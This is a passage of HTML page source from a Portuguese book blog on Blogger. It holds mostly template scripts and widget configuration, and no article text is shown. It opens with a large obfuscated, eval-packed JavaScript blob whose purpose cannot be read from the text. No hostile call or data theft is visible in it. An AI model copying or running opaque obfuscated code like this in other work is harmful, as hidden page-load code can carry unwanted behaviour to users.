\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NMppsiv9pjKJkPL_YCnIEg5aYjQ:1769303687291';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2150286449752416962','//www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html','2150286449752416962');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2150286449752416962', 'title': 'Casos Acasos e Livros', 'url': 'http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html', 'canonicalUrl': 'http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html', 'homepageUrl': 'http://www.casosacasoselivros.com/', 'searchUrl': 'http://www.casosacasoselivros.com/search', 'canonicalHomepageUrl': 'http://www.casosacasoselivros.com/', 'blogspotFaviconUrl': 'http://www.casosacasoselivros.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-147605587-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Casos Acasos e Livros - Atom\x22 href\x3d\x22http://www.casosacasoselivros.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Casos Acasos e Livros - RSS\x22 href\x3d\x22http://www.casosacasoselivros.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Casos Acasos e Livros - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2150286449752416962/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Casos Acasos e Livros - Atom\x22 href\x3d\x22http://www.casosacasoselivros.com/feeds/6334992109390059382/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6062280195007819', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6334992109390059382', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s72-c/FullSizeRender+%252865%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg', 'pageName': 'TAG Dram\xe1tica \u2013 Projeto Drama Queen #51', 'pageTitle': 'Casos Acasos e Livros: TAG Dram\xe1tica \u2013 Projeto Drama Queen #51', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TAG Dram\xe1tica \u2013 Projeto Drama Queen #51', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg', 'url': 'http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6334992109390059382}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Deixe seu recado', 'links': [{'isCurrentPage': false, 'href': 'http://www.casosacasoselivros.com/p/entre-em-contato.html', 'id': '3546647193287018462', 'title': '\u2665 Entre em contato'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
